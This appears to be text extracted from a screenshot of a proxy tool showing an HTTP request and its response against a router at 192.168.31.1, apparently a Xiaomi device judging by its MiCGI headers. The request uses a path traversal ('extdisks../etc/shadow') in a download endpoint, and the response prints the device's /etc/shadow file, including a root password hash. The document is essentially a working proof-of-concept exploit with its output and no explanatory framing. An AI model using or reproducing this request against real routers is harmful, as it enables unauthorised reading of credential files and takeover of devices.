 Request
Raw Params Headers Hex
GET /api-third-party/download/extdisks../etc/shadow HTTP/1.1
Host: 192.168.31.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __guid=86847064.2566520200451311000.1550561559515.8035
Response
Raw Headers Hex
Cache-Control: no-cache
MiCGI-Switch: 1 1
MiCGI-TproxyInfo: 192.168.31.1:80
MiCGI-Upstream: 192.168.31.1
MiCGI-Client-Ip: 192.168.31.168
MiCGI-Host: 192.168.31.1
MiCGI-Http-Host: 192.168.31.1
MiCGI-Server-Ip: 192.168.31.1
MiCGI-Server-Port: 80
MiCGI-Status: LUAROOT
MiCGI-Preload: no
Accept-Ranges: bytes
root:$1$zuY.Wc57$UhY0nbjzlokOj0MdO4u2y0:17833:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::